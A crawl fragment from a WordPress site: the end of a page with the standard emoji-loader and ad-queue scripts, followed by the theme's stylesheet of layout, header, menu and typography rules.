WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://visera.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://visera.pl/wp-content/themes/embe/assets/css/style.css?ver=1.0
body_size: 18216
content:
/***
  TABLE OF CONTENT
  
  1. GENERAL
  2. FONTS & TYPOGRAPHY
  3. BEGIN STYLE
      Top Search
      Progress bar
      Meta
      Back to top
      Image zoom
      Transition
      Pagination
  4. HEADER
      Main menu
      Mobile menu
  5. FOOTER  
  6. ELEMENTS
      Pagination
      Form
  7. ARCHIVE
  8. SINGLE POST
  9. PAGEs
  10. OTHER
***/

/* GENERAL */
*,
*::before,
*::after{margin:0;padding:0;box-sizing:border-box;}
html,
body{height:100%;line-height:1.8;}
a:hover{text-decoration:none;}
.container{position:relative;}
.single h1.entry-title{font-weight:700;line-height:1.2;color:#111;margin-bottom:15px;}
body i.fa{font-family:'FontAwesome'!important;font-weight:normal!important;}
b,
strong{font-weight:700;}
h1,
h2,
h3,
h4,
h5,
h6{clear:both;font-weight:700;margin:0;text-rendering:optimizeLegibility;}
.entry-main-content h1,
.entry-main-content h2,
.entry-main-content h3,
.entry-main-content h4,
.entry-main-content h5,
.entry-main-content h6,
.comment-content h1,
.comment-content h2,
.comment-content h3,
.comment-content h4,
.comment-content h5,
.comment-content h6{margin:1.2em 0 0.5em 0;}
h1{font-size:1.871em;font-weight:600;line-height:1.2em;}
h2{font-size:1.694em;font-weight:500;line-height:1.2em;}
h3{font-size:1.482em;font-weight:500;line-height:1.2em;}
h4{font-size:1.229em;font-weight:500;line-height:1.2em;}
h5{font-size:1.118em;font-weight:500;line-height:1.35em;}
h6{font-size:1em;font-weight:500;line-height:1.4em;}
h2.entry-title{margin-top:0;}
::-moz-placeholder{opacity:1;}
.text-light .entry-title a{transition:all 0.2s linear;background:linear-gradient(to right,#fff 0%,#fff 98%);background-size:0px 1px;background-repeat:no-repeat;background-position:left 85%;}
.text-light .entry-title a:hover{text-decoration:none;background-size:100% 1px;}
img{max-width:100%;height:auto;}
ul{padding:0;margin:0;}
li{list-style:none;}
.divider{position:relative;border-width:0 0 1px 0;border-style:solid;width:100%;}
footer .divider{margin-bottom:30px}
.divider-2{position:relative;margin-bottom:2.25rem;}
.divider-3{height:1px;background:rgba(0,0,0,.15);position:relative;}
.border-radius-10{border-radius:10px;overflow:hidden;}
.text-small{font-size:0.875rem;}
hr.wp-block-separator{margin-top:42px;margin-bottom:42px;display:block;text-align:center;border:0;background:rgba(0,0,0,0) url("../images/line-space.png") no-repeat scroll center center;height:12px;}
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-o-box-sizing:border-box;box-sizing:border-box;border:1px solid #fff;color:#888;width:100%;font-size:.9rem;font-weight:400;height:50px;line-height:30px;outline:none;padding:10px;background:#fff;box-shadow:none;border-radius:0;}
.entry-main-content form p{position:relative;width:100%;margin:0;}
label{display:block;}
select{background-color:white;border:0;border-radius:0;display:inline-block;font:inherit;line-height:1.5em;padding:0 0 0 10px;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;font-size:.875rem;background-image:linear-gradient(45deg,transparent 50%,gray 50%),linear-gradient(135deg,gray 50%,transparent 50%),linear-gradient(to right,#ccc,#ccc);background-position:calc(100% - 20px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),calc(100% - 2.5em) 0.5em;background-size:5px 5px,5px 5px,1px 1.5em;background-repeat:no-repeat;}
figure{margin:0 0 24px;}
.bgcover{background-size:cover;background-repeat:no-repeat;background-position:center;position:relative;transition-duration:0.2s;overflow:hidden;}
.bgcover:hover,
.hover-opacity:hover{opacity:0.95;transition-duration:0.2s;}
.clearfix{clear:both;height:0;line-height:0;}
.row-flex{display:-ms-flexbox;display:flex;-ms-flex-align:start;align-items:flex-start;}
.no-gutter{margin-right:0!important;margin-left:0!important;}
.no-gutter .entry-content{padding:0 5%;}
.no-gutter>[class*='col-']{padding-right:0;padding-left:0;}
.bg-lightblue{fill:#e8f3ec!important;background:#e8f3ec!important;border-radius:3px;}
.btn-success{color:#fff;background-color:#f90248;}
.small-text{font-size:0.875em;}
.padding_20{padding:20px!important;}
.p-15{padding:15px!important;}
.p-30{padding:30px!important;}
.m-15{margin:15px!important;}
.m-30{margin:30px!important;}
.mb-40{margin-bottom:40px!important;}
.mb-50{margin-bottom:50px!important;}
.mt-50{margin-top:50px!important;}
.pt-15{padding-top:15px!important;}
.pb-15{padding-bottom:15px!important;}
.pr-15{padding-right:15px!important;}
.pl-15{padding-left:15px!important;}
.pt-30{padding-top:30px!important;}
.pb-30{padding-bottom:30px!important;}
.pr-30{padding-right:30px!important;}
.pl-30{padding-left:30px!important;}
.pt-40{padding-top:40px!important;}
.pb-40{padding-bottom:40px!important;}
.pt-80{padding-top:80px!important;}
.pb-80{padding-bottom:80px!important;}
.mt-15{margin-top:15px!important;}
.mr-15{margin-right:15px!important;}
.mb-15{margin-bottom:15px!important;}
.ml-15{margin-left:15px!important;}
.mt-24{margin-top:24px!important;}
.mr-24{margin-right:24px!important;}
.mb-24{margin-bottom:24px!important;}
.ml-24{margin-left:24px!important;}
.mt-30{margin-top:30px!important;}
.mr-30{margin-right:30px!important;}
.mb-30{margin-bottom:30px!important;}
.ml-30{margin-left:30px!important;}
.mt-0{margin-top:0px!important;}
.mr-0{margin-right:0px!important;}
.mb-0{margin-bottom:0px!important;}
.ml-0{margin-left:0px!important;}
.w-20{width:20%!important;}
.w-40{width:40%!important;}
.w-60{width:60%!important;}
.w-80{width:80%!important;}
.widget-title{margin-bottom:25px;}
.widget-title i{font-size:0.675em;}
.text-small{font-size:12px;}
.alignleft{float:left;margin-right:15px;}
.alignright{float:right;margin-left:15px;}
.aligncenter,
img.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;text-align:center;margin-bottom:1.25rem;}
img.alignleft{margin-right:15px;float:left;margin-bottom:1.25rem;}
img.alignright{margin-left:15px;float:right;margin-bottom:1.25rem;}
figcaption{font-size:0.875rem;margin-top:0.3rem;}
.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
.text-limit-2-row{overflow:hidden!important;display:-webkit-box!important;-webkit-line-clamp:2!important;-webkit-box-orient:vertical;color:#888;}
.text-limit-3-row{overflow:hidden!important;display:-webkit-box!important;-webkit-line-clamp:3!important;-webkit-box-orient:vertical;color:#888;}
.entry-title > a > em{font-weight:400;font-style:italic;}
.embe_beauty .entry-title{font-weight:700!important;}

/* DEFAULT COLOR */
a,
.single .excerpt,
.entry-main-content,
.single-quote-content,
.entry-header,
.entry-wraper .excerpt,
.entry-wraper .entry-main-content{color:#212121;}
a{border-bottom:1px solid transparent;color:#000000;text-decoration:none;transition-duration:0.2s;}
a:hover,
a:active,
a:focus{color:#f90248;text-decoration:none;transition-duration:0.2s;}
.main-menu a:hover{border-bottom:1px solid transparent;}
.text-light,
.text-light .meta,
.text-light a{color:#fff!important;}
.excerpt,
.search-popup input.search_field,
.search-popup input.search_field::placeholder{color:#fff;}

/*Default primary color*/
.capsSubtle,
.woocommerce div.product p.price,
.woocommerce div.product span.price,
.woocommerce ul.products li.product .price,
.primary-color,
.primary-color a,
.entry-metro h3:hover a,
ul.page-numbers li span.current,
.current .page-numbers,
.entry-main-content a,
.comment-content a,
.pagination-num span.current:hover,
.pagination-num a:hover,
ul.page-numbers li:hover a{color:#f90248;}
.gooey .dot,
.gooey .dots span,
.woocommerce button.button.alt,
.top-scroll-bar,
.embe_header_1 .social-network a.searh-toggle,
.sticky-header a.searh-toggle,
.latest-style-1 .article-wrap:hover .hover-has-bg,
.item:hover .hover-has-bg,
.back-to-top,
.latest-style-2 .post-count,
article:hover .sticky-icon,
article:hover .format-icon,
#main-menu .menu-primary ul > li > a::before,
.primary-btn,
#main-menu .menu-primary li.menu-item-has-children a::after,
.tooltip-inner,
.owl-carousel .owl-nav button,
.bounceball::before{background-color:#f90248;}
.latest-style-1 .article-wrap:hover .hover-has-bg,
.item:hover .hover-has-bg{border-color:#f90248;}
.tooltip.bs-tooltip-auto[x-placement^=top] .arrow::before,
.tooltip.bs-tooltip-top .arrow::before{border-top-color:#f90248;}

/*Default secondary color*/
.secondary-color,
.secondary-color a{color:#bd59f8;}
.latest-style-2 article:hover .post-count,
.embe_header_1 .social-network a.searh-toggle:hover,
.owl-carousel .owl-nav button:hover{background-color:#bd59f8;}
#main-menu .menu-primary ul.sub-menu{border-color:#bd59f8;}

/*grid_border_color*/
.divider,
.btn-success,
.content-widget .readme:hover,
.search_field:focus,
.site-footer,
aside .widget-area,
#content,
.embe_header_1 nav#main-menu,
#main-menu.slide-down,
.slider-caption-big,
.slider-caption-big .read-more,
.home-content.sidebar_left,
aside .sidebar-widget,
aside .widget_search input.search-field,
.home-content .widget_alitheme_lastpost,
.latest-style-1 .article-wrap .infor-inner,
.format-icon,
.sticky-icon,
.loop-list,
.post-list-1st-big,
.loop-grid-inner,
.archive-header,
.single .post-author,
.before-content,
.home-after-content{border-color:#e7e7e7;}

/*footer*/
.site-footer{padding-top:20px;padding-bottom:20px;color:#fff;}
.footer_1 .copyright{margin:0;font-size:13px;color:#868686;}
.widget-title-line::before,
.single-product .related h2::before{background:#212121;content:"";display:inline-block;height:2px;margin-right:5px;width:30px;}
.widget-title-line::after,
.single-product .related h2::after{background:#212121;content:"";display:inline-block;height:2px;margin-left:5px;width:30px;}
aside .widget-area{border-width:0 1px 0 1px;border-style:solid;}
.widget-title::after{background:#d2d2d2;content:"";display:inline-block;height:1px;margin-left:5px;width:30px;}
.footer_2 .logo{margin-bottom:15px;}
.footer_2 .footer-menu li,
.footer_3 .footer-menu li,
.footer_4 .footer-menu li{display:inline-block;padding:0 10px;}
.footer_3 .footer-menu,
.footer_3 .copyright,
.footer_4 .footer-menu{margin:0;}
.footer_4 .social-network{padding:0;}
.footer_4-coppyright{padding-top:15px;margin-top:15px;border-top:1px solid #ddd;}
.footer_4-coppyright .copyright,
.footer_5-coppyright{margin:0;}
.bottom-content .text-center{text-align:left!important;}

/* FONTS & TYPOGRAPHY */
body{font-size:16px;overflow-x:hidden;}
body h1,
body h2,
body h3,
body h4,
body h5,
body h6,
.site-pagination,
.lb_button,
label,
input[type="submit"],
.quote_author_name,
.read_more,
.slicknav_menutxt,
.woocommerce-pagination,
button,
.buttons,
.widget_shopping_cart_content,
.widget_products,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce a.button,
.widget_recent_reviews .product-title,
.woocommerce-review__author,
.comment-reply-title,
.pagination-num,
a.comment-reply-link,
p.sidebar-open,
.top-search span,
.wp-block-button__link,
.widget_recent_comments li.recentcomments > a,
a.rsswidget,
.widget-title{font-family:"Roboto";font-weight:700;font-style:normal;}
body,
.woocommerce-product-details__short-description pre,
.edit-post-visual-editor .editor-block-list__block,
.editor-default-block-appender textarea.editor-default-block-appender__content{font-family:"Poppins";font-weight:400;font-style:normal;color:#212121;}
.menu-primary ul li a,
.mobi-menu nav,
.capsSubtle{font-family:Poppins;line-height:14px;font-weight:600;font-style:normal;font-size:14px;}
.menu-primary ul li a{padding-top:40px;padding-right:10px;padding-bottom:40px;padding-left:20px;}
.menu-primary p{margin:0;}
.entry-meta{font-family:Poppins;line-height:11px;font-weight:600;font-style:normal;color:#434343;font-size:12px;}
.entry-meta > *{display:inline-block;vertical-align:middle;}
.entry-meta .meta_categories a{position:relative;}
.entry-meta .meta_categories a::before{background:#cfcfcf;content:"";height:4px;position:absolute;left:-10px;top:50%;width:4px;margin-top:-2px;border-radius:50%;opacity:1;}

/*BEGIN STYLE*/
.embe-mark{display:none;height:100%;position:fixed;width:100%;z-index:1001;background:rgba(255,255,255,.58);cursor:pointer;transition-duration:0.2s;}
#content{max-width:100%;border-width:1px 0 0 0;border-style:solid;}
#content.primary{border:0;word-wrap:break-word;}
#content{word-wrap:break-word;}

/*Top Search*/
.search-popup{position:fixed;left:0;top:0;width:100%;height:100%;z-index:99999;display:none;overflow:hidden;background:rgb(103,102,255);background:-moz-linear-gradient(90deg,rgba(103,102,255,1) 0%,rgba(205,102,255,1) 100%,rgba(186,137,68,1) 100%);background:-webkit-linear-gradient(90deg,rgba(103,102,255,1) 0%,rgba(205,102,255,1) 100%,rgba(186,137,68,1) 100%);background:linear-gradient(90deg,rgba(103,102,255,1) 0%,rgba(205,102,255,1) 100%,rgba(186,137,68,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#6766ff",endColorstr="#ba8944",GradientType=1);}
.search-popup.On form{transition:all 0.5s ease 0.5s;-moz-transition:all 0.5s ease 0.5s;-webkit-transition:all 0.5s ease 0.5s;max-width:600px;opacity:1;border-bottom:1px solid #fff;}
.search-popup form{width:100%;max-width:100px;margin:auto;position:relative;top:50%;transition:all 0.5s;transition:all 0.5s;-webkit-transition:all 0.5s;-moz-transform:translate(0px,-50%);-moz-transform:translate(0px,-50%);-o-transform:translate(0px,-50%);-webkit-transform:translate(0px,-75%);opacity:0;}
.search-popup .search_field{padding:15px 60px 15px 15px;width:100%;height:90px;border:none;background:none;color:#fff;font-size:35px;}
.search-popup span{position:fixed;right:53px;top:29px;margin:-15px 0;height:25px;cursor:pointer;color:#212121;font-size:25px;z-index:1005;}
.search-popup span.quik-search{top:unset;bottom:55px;right:11px;color:#fff;font-size:30px;}
.search-popup .search_field{font-size:24px;text-align:left;padding:25px 10px;}
.search-popup h2{text-align:center;color:#fff;margin-bottom:3rem;}
.search-popup span.close-search-btn{right:79px;top:39px;}
.admin-bar .search-popup span.close-search-btn{top:69px;}
.admin-bar.has-offcanvas .off-canvas-toggle{top:62px;}

/*header 1*/
h1.logo a{font-family:Poppins;font-weight:700;font-style:normal;color:#000000;font-size:23px;}
.embe_header_1 .logo-img{width:150px;}
.social-network{padding-right:36px;}
.social-network a i{font-size:16px;}
.embe_header_1 .header_logo{padding-top:23px;padding-bottom:23px;line-height:1;}
.social-network a.searh-toggle,
.sticky-header a.searh-toggle{background:#000000;color:#fff;font-size:12px;width:32px;height:32px;display:inline-block;text-align:center;line-height:31px;border-radius:50%;}
.social-network a.searh-toggle span{}
.sticky-header a.searh-toggle{float:right;}
.social-network a.searh-toggle i{font-size:12px;}
.social-network span{font-size:14px;font-weight:600;}
.social-network span.close-search-btn{font-size:30px;color:#fff;}
.embe_header_1-right{position:relative;}
.embe_header_1 #main-menu{text-align:justify;display:inline-table;border-style:solid;border-width:0 0 1px 0;border-color:#e7e7e7;}
.embe_header_1 .flash-news .widget-title,
.embe_header_2 .flash-news .widget-title{display:none;}
.embe_header_1 .switch-dark-light,
.embe_header_2 .switch-dark-light,
.embe_header_3 .switch-dark-light{position:absolute;top:50%;right:15px;margin-top:-12px;}

/*header 2*/
.ads-banner{display:inline-block;}
.embe_header_2 #main-menu{text-align:justify;display:inline-table;border-style:solid;border-width:1px 0 1px 0;border-color:#e7e7e7;}
.logo-and-banner{padding:15px 0;}
.embe_header_2 #main-menu .menu-primary ul{margin-left:-20px;}

/*header 3*/
.embe_header_3 .social-network span.search-label{display:none!important;}
.embe_header_3 .social-network a.searh-toggle{color:#282828;}
.embe_header_3 .social-network a.searh-toggle{background:none;}
.embe_header_3 .social-network a.searh-toggle i{font-size:13px;}
.embe_header_3 a.social-icon{margin-right:15px;font-size:12px;}
.embe_header_3 .off-canvas-toggle span{height:1px;}
.embe_header_3 .social-network{padding-right:25px;}
.embe_header_3 .off-canvas-toggle span:nth-child(2),
.embe_header_3 .off-canvas-toggle span:nth-child(3){top:6px;}
.embe_header_3 .off-canvas-toggle span:nth-child(4){top:12px;}
.embe_header_3 .off-canvas-toggle{width:20px;margin-top:9px;}
.embe_header_3 .search-popup{background:#121212;}
.category.embe_header_3 #header.embe_header_3{border-bottom:1px solid #e7e7e7;}

/*header 4*/
.embe_header_4 .top-bar{border-width:0;line-height:1!important}
.embe_header_4 .top-menu li{margin:0 0 0 15px;}
.embe_header_4 .top-bar-social-network a{width:22px;}
.embe_header_4 #main-menu .menu-primary .has-baget::after{top:3px;}
.embe_header_4 .sticky-post{margin:0;font-size:12px;max-width:100%;display:block;}
.embe_header_4 .sticky-post i.ti-bolt{font-size:14px;margin:0 10px 0 0;float:left;}
.embe_header_4 .sticky-post span.widget-title{text-transform:uppercase;font-size:14px;float:left;line-height:1;margin:0;}
.embe_header_4 .social-network a.searh-toggle{background:none;}
.embe_header_4 .social-network a.searh-toggle i{font-size:18px;}
.embe_header_4 .off-canvas-toggle span{background:#fff;}
.embe_header_4.has-offcanvas .off-canvas-toggle span{background:#212121}
.embe_header_4 .flash-news .widget-title::after,
.embe_header_4 .flash-news .widget-title::before{content:none;}
.embe_header_4 .flash-news .owl-carousel.owl-loaded{width:calc(100% - 300px);float:left;line-height:1;margin:1px 0 0 15px;}
.embe_header_4 .flash-news .widget-title::after{content:none;}
.embe_header_4 .flash-news{padding:8px 0;border-width:0 0 1px 0;border-style:solid;border-color:#e1e1e1;}

/*header 5*/
header.embe_header_5 .search-label{display:none!important;}
header.embe_header_5 .social-network a.searh-toggle{width:25px;height:25px;line-height:25px;background:none;color:#212121;}
header.embe_header_5 .social-network{padding:0;float:right;}
header.embe_header_5 .off-canvas-toggle{width:25px;height:25px;position:absolute;top:0;right:unset;margin-top:-6px;}
.has-offcanvas header.embe_header_5 .off-canvas-toggle{position:fixed;top:30px;right:30px;margin-top:0;}
header.embe_header_5 .off-canvas-toggle span{height:1px;}

/*header 6*/
.embe_header_6 span.search-label{padding-left:15px;}
.embe_header_6 span.search-label::before{content:"";width:1px;height:14px;background:#ddd;display:block;float:left;}
.embe_header_6 .off-canvas-toggle{position:absolute;margin-top:-8px;right:15px;}
.embe_header_6 .off-canvas-toggle span{display:none;}
.embe_header_6 .off-canvas-toggle::before{content:"\e708";font-family:'themify';font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;font-size:17px;color:#000;transition:.3s;border:none;padding:0;position:relative;}
.embe_header_6 .menu-primary ul li:first-child > a{padding-left:0!important;}

/*header 7*/
.embe_header_7 .menu-primary{position:relative;}
.switch-dark-light{position:absolute;right:0;top:50%;margin-top:-12px;}
.embe_header_7 .social-network a i,.embe_header_9 .social-network a i{font-size:16px;opacity:0.8;}
.embe_header_7 .search-label,.embe_header_9 .search-label{display:none!important;}
.embe_header_7 .searh-toggle i,.embe_header_9 .searh-toggle i{font-size:16px;}
.embe_header_7 .searh-toggle,.embe_header_9 .searh-toggle{float:right;margin:5px 10px 0 0;}
.embe_header_7 .off-canvas-toggle,.embe_header_9 .off-canvas-toggle{float:right;position:relative;}
.embe_header_7 .off-canvas-toggle,.embe_header_9 .off-canvas-toggle{width:40px;}
.embe_header_7 .off-canvas-toggle span,.embe_header_9 .off-canvas-toggle span{height:1px;}
.embe_header_7 .off-canvas-toggle span:nth-child(1),.embe_header_9 .off-canvas-toggle span:nth-child(1){top:0px;width:75%;right:0;left:unset;}
.embe_header_7 .off-canvas-toggle span:nth-child(4),.embe_header_9 .off-canvas-toggle span:nth-child(4){top:16px;right:0;width:75%;left:unset;}

/*header 8*/
.embe_header_8 .off-canvas-toggle{float:right;position:absolute;top:25px;right:30px;}
.embe_header_8 .off-canvas-toggle{width:45px;}
.embe_header_8 .off-canvas-toggle span{height:2px;}
.embe_header_8 .off-canvas-toggle span:nth-child(1){top:0px;width:75%;right:0;left:unset;}
.embe_header_8 .off-canvas-toggle span:nth-child(4){top:16px;right:0;width:75%;left:unset;}

/*header 9*/
.embe_header_9 .switch-dark-light{position: relative;top: unset;right: unset;margin-top:0;float: left;}
.embe_header_9 .social-network a.searh-toggle {
  background: none !important;
  color: #1a1a1a;
  width: unset;
  height: unset;
  line-height: unset;
  margin-left: 30px;
  float: none;
  margin-right: 0;
}
.embe_header_9 .off-canvas-toggle {margin-left: 10px;}
.embe_header_9 .social-network {padding: 0;}
.embe_header_9 .social-network a {
  display: inline-block;
  margin-top: 3px;
}

/*search-popup*/
.search_popup_top .search-popup{margin-top:0;position:fixed;height:40%;top:0;background:rgba(255,255,255,1);width:100%;right:0;float:right;border-bottom:1px solid #e1e1e1;}
.search_popup_top .search-popup .search_field{font-size:14px;text-align:left;padding:6px 15px;border:1px solid #e1e1e1;height:unset;color:#212121;}
.search_popup_top .search-popup input.search_field{border:1px solid #e1e1e1;}
.search_popup_top .search-popup span.quik-search{top:unset;bottom:20px;right:11px;color:#212121;font-size:18px;}
.search_popup_top .search-popup h2{text-align:left;color:#212121;margin-bottom:15px;font-size:18px;}
.search_popup_top .social-network span.close-search-btn{font-size:20px;color:#212121;}
.search_popup_top .search-popup input.search_field,
.search_popup_top .search-popup input.search_field::placeholder{color:#212121;}
.mobile-search{position:absolute;top:10px;right:15px;}
.embe_vintage.search_popup_top .search-popup{background:#1a1a1a;border-bottom-color:#111;color:#fff;}
.embe_vintage.search_popup_top .search-popup h2,
.embe_vintage.search_popup_top .search-popup span{color:#fff;text-align:center;}
.embe_vintage.search_popup_top .search-popup input.search_field,
.embe_vintage.search_popup_top .search-popup input.search_field::placeholder{color:#eee;}
.embe_vintage .sticky-header a.searh-toggle {background: none; color: #000; font-size: 16px;}

/*Progress bar*/
.top-scroll-bar{height:3px;width:0px;z-index:9999999;position:fixed;top:0;background:#f90248;}
.fixed{width:100%;position:fixed;top:0;left:0;z-index:9999;}
.sticky-header{padding:10px 0;height:50px;box-shadow:0 2px 2px -2px rgba(0,0,0,.15);background:#fff;}
.sticky-header .logo,
.sticky-header .mobile-menu-fixed .logo-img{display:inline-block;}
.sticky-header .mobi-menu__logo .logo{float:none;}
.sticky-header .author-avatar{float:right;margin-right:12px;}
.sticky-header .social-network{margin-right:5px;float:right;}
header p.tagline{margin:5px 0 0 0;}
h1.mobile-logo{display:inline;line-height:1;padding:0;margin:0;}
#wrapper{min-height:100%;position:relative;padding-top:50px;}
#wrapper.boxed-layout{margin-left:auto!important;margin-right:auto!important;background:#fff;}

/*top bar*/
.top-bar{line-height:12px;font-weight:400;font-style:normal;color:#ffffff;font-size:12px;padding-top:17px;padding-bottom:12px;background:#3337ad;border-style:solid;border-width:0 0 1px 0;}
.top-bar,
.top-bar .top-menu a,
.top-bar .social-network a,
.top-bar a.searh-toggle{line-height:1;}
.top-bar .welcome-text{margin:0;}
.top-bar .social-network a i,
.top-bar .searh-toggle i{font-size:12px;}
.top-datetime{margin-left:5px;}
.top-bar a{color:#fff;}
.top-bar-social-network a{font-size:12px;width:25px;display:inline-block;}

/*Meta*/
.entry-meta{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;font-size:12px;}
.entry-meta strong{margin-right:3px;}
.entry-meta  img.avatar{height:auto;width:35px;border-radius:50%!important;margin-right:10px;}
.entry-meta .meta_categories a{margin-left:20px;text-transform:uppercase;}
.entry-meta .meta_categories a:first-child{margin-left:10px;}
.middotDivider{font-size:16px;position:relative;padding:0 15px;}
.middotDivider::after{content:'';width:4px;height:4px;background:#d1d1d1!important;position:absolute;top:51%;left:45%;border-radius:50%;}
.lineDivider{position:relative;}
.lineDivider::after{content:"";display:inline-block;width:28px;margin-right:8px;vertical-align:middle;border-top:1px solid #ddd;margin-top:-4px;}
.meta_author_avatar{margin:0 10px;border-radius:50%;display:inline-block;overflow:hidden;}
.meta_author_avatar img{max-height:30px;}
.entry-meta-dot::before{content:'';width:4px;height:4px;background:#d1d1d1!important;top:51%;left:45%;border-radius:50%;margin:0 10px;display:inline-block;}

/* Back to top */
.back-to-top{position:fixed;bottom:30px;right:30px;display:none;cursor:pointer;z-index:9999;font-weight:700;text-transform:uppercase;letter-spacing:2px;font-size:12px;line-height:1;background:#f90248;color:#fff;padding:0;border-radius:50%;width:50px;height:50px;line-height:50px;text-align:center;}
.back-to-top i{font-size:12px;}
.back-to-top span{padding-left:10px;}
.back-to-top:hover{color:#fff!important;bottom:35px;transition-duration:0.2s;}
.back-to-top:focus,
.back-to-top:active{color:#fff!important;}
.embe_news .back-to-top{border-radius:2px;width:30px;height:30px;line-height:30px;}
.embe_vintage .back-to-top{border-radius:0;width:30px;height:30px;line-height:30px;background:none;animation:none;color:#000;}
.embe_vintage .back-to-top:hover, .embe_vintage .back-to-top:focus, .embe_vintage .back-to-top:active{color: #000 !important;}
.embe_vintage .back-to-top i{font-size:18px;}

/* Image zoom */
.zoom{overflow:hidden;}
.zoom img{-webkit-transition:all 2s ease;-moz-transition:all 2s ease;-o-transition:all 2s ease;-ms-transition:all 2s ease;transition:all 2s ease;max-width:100%;}
.zoom:hover img{-webkit-transform:scale(1.08);-moz-transform:scale(1.08);-ms-transform:scale(1.08);-o-transform:scale(1.08);transform:scale(1.08);}

/*Transition*/
.read-more,
.popup-close{transition:color 0.2s ease,background 0.6s ease,border-color 0.2s ease;}

/* HEADER */
.navbar-brand{padding:0;margin:0;line-height:1;}
header .logo-wrapper{margin-bottom:0px;padding:15px 0;width:100%;z-index:1;position:relative;}
.searh-toggle i{display:inline-block;}
.top-menu{margin:0 0 0 0.8em;padding:0;}
.top-menu li{display:inline-block;margin-right:15px;position:relative;padding:0 0 5px 0;}
.social-network{z-index:2;}
.embe_header_3 .social-network{float:right;margin-left:27px;}
.social-network a{font-size:14px;padding:0 3px;margin-left:5px;}
.site-footer .social-network a{font-size:16px;margin-left:20px;}
.author-avatar{margin-left:1rem;}
.author-avatar img{border-radius:50%;height:32px;width:32px;max-width:unset;}
header{position:relative;width:100%;}

/* MAIN-MENU */
#main-menu{width:100%;background:#fff;}
#main-menu.scroll-to-fixed-fixed .menu-top .logo-wrapper{margin:0;}
#main-menu .menu-top{height:0;overflow:hidden;}
#main-menu .menu-top .logo-wrapper{margin-bottom:10px;padding-bottom:15px;width:100%;z-index:1;position:relative;border-bottom:1px solid #000000;}
#main-menu .menu-top .logo-wrapper .logo{display:block;float:left;text-align:left;}
#main-menu .menu-top .logo-wrapper .logo img{margin:0;}
#main-menu .menu-top .logo-wrapper .social-search{list-style:none;float:right;text-align:right;margin:10px 0 0 0;}
#main-menu .menu-top .logo-wrapper .social-search>li{display:inline-block;position:relative;padding-right:15px;border-right:1px solid #fff;margin-right:0;}
#main-menu .menu-top .logo-wrapper .social-search>li:last-child{padding-right:0;border-right:0;padding-left:15px;}
#main-menu .menu-top .logo-wrapper .social-search>li:hover>ul{display:block;}
#main-menu .menu-top .logo-wrapper .social-search>li>ul{display:none;position:absolute;padding-top:10px;list-style:none;}
#main-menu .menu-top .logo-wrapper .social-search>li>ul>li{padding:5px 10px;background:#fff;}
#main-menu .menu-top .logo-wrapper .social-search>li>ul>li:first-child{padding-top:12px;}
#main-menu .menu-top .logo-wrapper .social-search>li>ul>li:last-child{padding-bottom:12px;}
#main-menu .menu-top .logo-wrapper .social-search>li>ul>li a{color:#000000;letter-spacing:2px;text-decoration:none;text-transform:uppercase;}
#main-menu .menu-top .logo-wrapper .social-search>li>ul>li a:hover{color:#341fff;}
#main-menu .menu-top .logo-wrapper .social-search>li>a{letter-spacing:2px;text-decoration:none;text-transform:uppercase;}
#main-menu .menu-top .logo-wrapper .social-search>li>a:hover{text-decoration:none;}
#main-menu .menu-top .logo-wrapper .social-search>li:first-child{border-right:1px solid #000000;}
#main-menu .menu-top .logo-wrapper .social-search>li>a{color:#000000;}
#main-menu .menu-primary ul{display:inline;margin:0;padding:0;}
#main-menu .menu-primary ul>li{display:inline-block;position:relative;}
#main-menu .menu-primary ul>li>a{display:inline-block;text-decoration:none;}
